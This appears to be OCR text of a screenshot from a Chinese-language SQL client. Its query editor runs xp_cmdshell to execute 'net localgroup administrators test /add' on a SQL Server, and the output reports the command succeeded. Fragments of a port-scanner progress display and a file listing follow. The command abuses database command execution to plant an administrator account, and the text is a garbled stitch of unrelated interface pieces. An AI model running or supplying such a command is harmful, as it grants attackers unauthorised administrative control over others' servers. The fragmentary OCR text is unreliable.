 无标
文件 查看
连接 用户 f(x) 计划 模型
运行 停止 解释 新建 载入 保存 另存为 美化 SQL 备注 导出
查询创建工具 查询编辑器
1 xp_cmdshell'net localgroup administrators test /add';
信息 结果1
output
命令成功完成。
(Null)
(Null)
xp_cmdshell'net localgroup administrators test /add' 只读 查询时间: 0.162s 第 1 条记录 (共 3 条)
进 度: 0% 用时: 303 线程: 300/300 预计检查队列: 3/3 成功: 0 速度: 0 剩余端口扫描数: 6293
System.Threading.Tasks.dll 2015/2/18 17:07 应用程序扩展 35 KB